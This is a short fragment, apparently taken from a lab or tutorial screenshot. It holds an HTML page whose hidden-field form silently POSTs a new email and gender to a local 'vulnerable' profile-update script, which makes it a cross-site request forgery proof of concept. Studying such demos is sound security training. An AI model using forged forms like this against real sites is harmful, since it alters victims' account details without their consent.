 <html>
<body>
<form action="http://127.0.0.1/vulnerable/Profileupdate.php" method="POST">
<input type="hidden" name="email" value="testing@test.com" />
<input type="hidden" name="gender" value="female" />
<input type="hidden" name="update" value="update" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
Rectangular Snip